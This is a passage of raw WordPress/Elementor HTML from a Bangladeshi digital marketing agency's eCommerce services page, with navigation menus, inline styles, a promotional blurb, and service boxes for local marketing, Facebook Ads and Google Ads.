	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-20630 current_page_item menu-item-20657"><a href="https://digitalmarketinges.com/ecommerce/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">eCommerce</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20658"><a href="https://digitalmarketinges.com/travel-agency/" class="elementor-sub-item" tabindex="-1">Travel Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="https://digitalmarketinges.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25506"><a href="https://digitalmarketinges.com/portfolio/" class="elementor-item" tabindex="-1">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25259"><a href="https://digitalmarketinges.com/faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1566"><a href="https://digitalmarketinges.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-682d326 e-con-full e-flex e-con e-child" data-id="682d326" data-element_type="container">
				<div class="elementor-element elementor-element-4fde90c elementor-button-info elementor-widget elementor-widget-button" data-id="4fde90c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://www.youtube.com/watch?v=Of3ClRJbtGE&#038;list=PLiU7fI8GnUM5QPxxh90L51ZArpO6LEjFN&#038;index=3">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-youtube"></i>			</span>
									<span class="elementor-button-text">Our Presentation</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-4e2cad5 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="4e2cad5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c05cda1 e-con-full e-flex e-con e-child" data-id="c05cda1" data-element_type="container">
				<div class="elementor-element elementor-element-2722150 elementor-nav-menu__align-left elementor-nav-menu--dropdown-mobile elementor-widget-mobile__width-initial elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2722150" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-2722150" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19558"><a href="https://digitalmarketinges.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1311"><a href="#" class="elementor-item elementor-item-anchor">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20786"><a href="#" class="elementor-sub-item elementor-item-anchor">Creative Content</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21436"><a href="https://digitalmarketinges.com/audio-and-video-editing/" class="elementor-sub-item">Audio &#038; Video Editing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24043"><a href="https://digitalmarketinges.com/shorts-video/" class="elementor-sub-item">Shorts Video</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22144"><a href="https://digitalmarketinges.com/article-and-blog-writing/" class="elementor-sub-item">Article &#038; Blog Writing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24149"><a href="https://digitalmarketinges.com/graphic-design-services/" class="elementor-sub-item">Creative Graphic Design</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20785"><a href="#" class="elementor-sub-item elementor-item-anchor">Digital Marketing</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24235"><a href="https://digitalmarketinges.com/facebook-ads/" class="elementor-sub-item">Facebook Ads</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24250"><a href="https://digitalmarketinges.com/google-ads/" class="elementor-sub-item">Google Ads</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24392"><a href="https://digitalmarketinges.com/video-marketing/" class="elementor-sub-item">Video Marketing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24271"><a href="https://digitalmarketinges.com/seo/" class="elementor-sub-item">SEO &#038; SEM Service</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24306"><a href="https://digitalmarketinges.com/smm-smo-service/" class="elementor-sub-item">SMM &#038; SMO Service</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24309"><a href="https://digitalmarketinges.com/sms-marketing/" class="elementor-sub-item">SMS &#038; Email Marketing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24349"><a href="https://digitalmarketinges.com/local-area-marketing/" class="elementor-sub-item">Local Area Marketing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24548"><a href="https://digitalmarketinges.com/web-development/" class="elementor-sub-item">Web Design &#038; Development</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-20505"><a href="#" class="elementor-item elementor-item-anchor">Specialized</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20659"><a href="https://digitalmarketinges.com/hospital/" class="elementor-sub-item">Hospital</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20655"><a href="https://digitalmarketinges.com/real-estate/" class="elementor-sub-item">Real Estate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20656"><a href="https://digitalmarketinges.com/restaurant/" class="elementor-sub-item">Restaurant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-20630 current_page_item menu-item-20657"><a href="https://digitalmarketinges.com/ecommerce/" aria-current="page" class="elementor-sub-item elementor-item-active">eCommerce</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20658"><a href="https://digitalmarketinges.com/travel-agency/" class="elementor-sub-item">Travel Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="https://digitalmarketinges.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25506"><a href="https://digitalmarketinges.com/portfolio/" class="elementor-item">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25259"><a href="https://digitalmarketinges.com/faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1566"><a href="https://digitalmarketinges.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2722150" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19558"><a href="https://digitalmarketinges.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1311"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20786"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Creative Content</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21436"><a href="https://digitalmarketinges.com/audio-and-video-editing/" class="elementor-sub-item" tabindex="-1">Audio &#038; Video Editing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24043"><a href="https://digitalmarketinges.com/shorts-video/" class="elementor-sub-item" tabindex="-1">Shorts Video</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22144"><a href="https://digitalmarketinges.com/article-and-blog-writing/" class="elementor-sub-item" tabindex="-1">Article &#038; Blog Writing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24149"><a href="https://digitalmarketinges.com/graphic-design-services/" class="elementor-sub-item" tabindex="-1">Creative Graphic Design</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20785"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Digital Marketing</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24235"><a href="https://digitalmarketinges.com/facebook-ads/" class="elementor-sub-item" tabindex="-1">Facebook Ads</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24250"><a href="https://digitalmarketinges.com/google-ads/" class="elementor-sub-item" tabindex="-1">Google Ads</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24392"><a href="https://digitalmarketinges.com/video-marketing/" class="elementor-sub-item" tabindex="-1">Video Marketing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24271"><a href="https://digitalmarketinges.com/seo/" class="elementor-sub-item" tabindex="-1">SEO &#038; SEM Service</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24306"><a href="https://digitalmarketinges.com/smm-smo-service/" class="elementor-sub-item" tabindex="-1">SMM &#038; SMO Service</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24309"><a href="https://digitalmarketinges.com/sms-marketing/" class="elementor-sub-item" tabindex="-1">SMS &#038; Email Marketing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24349"><a href="https://digitalmarketinges.com/local-area-marketing/" class="elementor-sub-item" tabindex="-1">Local Area Marketing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24548"><a href="https://digitalmarketinges.com/web-development/" class="elementor-sub-item" tabindex="-1">Web Design &#038; Development</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-20505"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Specialized</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20659"><a href="https://digitalmarketinges.com/hospital/" class="elementor-sub-item" tabindex="-1">Hospital</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20655"><a href="https://digitalmarketinges.com/real-estate/" class="elementor-sub-item" tabindex="-1">Real Estate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20656"><a href="https://digitalmarketinges.com/restaurant/" class="elementor-sub-item" tabindex="-1">Restaurant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-20630 current_page_item menu-item-20657"><a href="https://digitalmarketinges.com/ecommerce/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">eCommerce</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20658"><a href="https://digitalmarketinges.com/travel-agency/" class="elementor-sub-item" tabindex="-1">Travel Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="https://digitalmarketinges.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25506"><a href="https://digitalmarketinges.com/portfolio/" class="elementor-item" tabindex="-1">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25259"><a href="https://digitalmarketinges.com/faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1566"><a href="https://digitalmarketinges.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4241582 e-con-full e-flex e-con e-child" data-id="4241582" data-element_type="container">
				<div class="elementor-element elementor-element-6f53197 elementor-button-info elementor-widget elementor-widget-button" data-id="6f53197" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-youtube"></i>			</span>
									<span class="elementor-button-text">Our Presentation</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				</header>

			<div data-elementor-type="wp-page" data-elementor-id="20630" class="elementor elementor-20630" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-27a06da2 elementor-section-stretched elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27a06da2" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5125362d" data-id="5125362d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3ff59241 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ff59241" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-588cd9a1" data-id="588cd9a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2df646bc elementor-widget elementor-widget-heading" data-id="2df646bc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 25-07-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">Best Digital Marketing Service for eCommerce in Bangladesh</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-3952bc2f elementor-widget elementor-widget-text-editor" data-id="3952bc2f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 25-07-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>DM Agency is the best digital marketing company for E-commerce in Bangladesh that provides growth-oriented digital marketing strategies to boost your customer base and expand your reach</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-292b041f" data-id="292b041f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c3bdc2 about-banner-side-img elementor-widget elementor-widget-image" data-id="9c3bdc2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 25-07-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img fetchpriority="high" decoding="async" width="402" height="281" src="https://digitalmarketinges.com/wp-content/uploads/2021/12/ecommerce.webp" class="attachment-full size-full wp-image-20637" alt="eCommerce" srcset="https://digitalmarketinges.com/wp-content/uploads/2021/12/ecommerce.webp 402w, https://digitalmarketinges.com/wp-content/uploads/2021/12/ecommerce-300x210.webp 300w" sizes="(max-width: 402px) 100vw, 402px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-e24db92 e-flex e-con-boxed e-con e-parent" data-id="e24db92" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c7bbf55 elementor-widget elementor-widget-heading" data-id="c7bbf55" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Best Digital Marketing Agency for E-commerce</h2>		</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b0dd4f7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b0dd4f7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6948c7d" data-id="6948c7d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bcdb54b elementor-widget elementor-widget-text-editor" data-id="bcdb54b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Looking for the best digital marketing agency to boost your e-commerce business? Look no further than <a href="https://digitalmarketinges.com/">Digital Marketing Agency</a>! With a decade of experience in the industry, we specialize in crafting tailored strategies that drive results specifically for e-commerce ventures. From increasing website traffic to maximizing conversions, our cutting-edge solutions are designed to elevate your online presence and skyrocket your sales. Contact us today to take your e-commerce business to new heights<a style="background-color: #ffffff; letter-spacing: 0px;" href="https://web.facebook.com/DM360ai" target="_blank" rel="noopener">!</a></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-0253881 e-flex e-con-boxed e-con e-parent" data-id="0253881" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1209160 elementor-widget elementor-widget-heading" data-id="1209160" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Our Digital Marketing Services</h2>		</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9c3cfc9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9c3cfc9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-17eec7a" data-id="17eec7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e2bed2 elementor-widget elementor-widget-image" data-id="1e2bed2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="370" height="280" src="https://digitalmarketinges.com/wp-content/uploads/2024/03/Local-area-marketing.webp" class="attachment-full size-full wp-image-23518" alt="" srcset="https://digitalmarketinges.com/wp-content/uploads/2024/03/Local-area-marketing.webp 370w, https://digitalmarketinges.com/wp-content/uploads/2024/03/Local-area-marketing-300x227.webp 300w" sizes="(max-width: 370px) 100vw, 370px" />													</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f80267e element-service-box-item-one elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f80267e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-067397c" data-id="067397c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-91df5cd elementor-widget elementor-widget-heading" data-id="91df5cd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Local Area Marketing</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-64e9ade elementor-widget elementor-widget-text-editor" data-id="64e9ade" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Optimizing your online presence to appear in local</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e4b76e2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e4b76e2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-bed7927" data-id="bed7927" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ffec074 elementor-view-framed element-service-box-item-one-arrow-icon elementor-shape-circle elementor-widget elementor-widget-icon" data-id="ffec074" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://digitalmarketinges.com/seo/">
			<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a8c6d7d" data-id="a8c6d7d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6aa9dc7 elementor-widget elementor-widget-image" data-id="6aa9dc7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="370" height="280" src="https://digitalmarketinges.com/wp-content/uploads/2024/03/facebook-marketing.webp" class="attachment-full size-full wp-image-23521" alt="" srcset="https://digitalmarketinges.com/wp-content/uploads/2024/03/facebook-marketing.webp 370w, https://digitalmarketinges.com/wp-content/uploads/2024/03/facebook-marketing-300x227.webp 300w" sizes="(max-width: 370px) 100vw, 370px" />													</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-76e5f56 element-service-box-item-one elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="76e5f56" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b11d6b5" data-id="b11d6b5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3da2bbf elementor-widget elementor-widget-heading" data-id="3da2bbf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Facebook Ads</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-a806744 elementor-widget elementor-widget-text-editor" data-id="a806744" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Facebook Advertising is now one of the most effective </p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-93013e0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="93013e0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3af0768" data-id="3af0768" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2e05ba elementor-view-framed element-service-box-item-one-arrow-icon elementor-shape-circle elementor-widget elementor-widget-icon" data-id="e2e05ba" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://digitalmarketinges.com/facebook-ads/">
			<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-588f6d0" data-id="588f6d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-adadda2 elementor-widget elementor-widget-image" data-id="adadda2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="370" height="280" src="https://digitalmarketinges.com/wp-content/uploads/2024/03/Google-ads.webp" class="attachment-full size-full wp-image-23517" alt="" srcset="https://digitalmarketinges.com/wp-content/uploads/2024/03/Google-ads.webp 370w, https://digitalmarketinges.com/wp-content/uploads/2024/03/Google-ads-300x227.webp 300w" sizes="(max-width: 370px) 100vw, 370px" />													</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d0554e4 element-service-box-item-one elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d0554e4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-51561a5" data-id="51561a5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f03057 elementor-widget elementor-widget-heading" data-id="3f03057" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Google Ads</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-bface9a elementor-widget elementor-widget-text-editor" data-id="bface9a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Google Ads helps your business connect with searchers</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9c65083 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9c65083" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-22b7220" data-id="22b7220" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ee3b16 elementor-view-framed element-service-box-item-one-arrow-icon elementor-shape-circle elementor-widget elementor-widget-icon" data-id="0ee3b16" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://digitalmarketinges.com/google-ads/">
			<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f8f907a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f8f907a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4e1daf5" data-id="4e1daf5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-87c2626 elementor-widget elementor-widget-image" data-id="87c2626" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="370" height="280" src="https://digitalmarketinges.com/wp-content/uploads/2024/03/Graphic-Design.webp" class="attachment-full size-full wp-image-23522" alt="" srcset="https://digitalmarketinges.com/wp-content/uploads/2024/03/Graphic-Design.webp 370w, https://digitalmarketinges.com/wp-content/uploads/2024/03/Graphic-Design-300x227.webp 300w" sizes="(max-width: 370px) 100vw, 370px" />													</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-17c747b element-service-box-item-one elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="17c747b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fe794cd" data-id="fe794cd" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d18394 elementor-widget elementor-widget-heading" data-id="4d18394" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
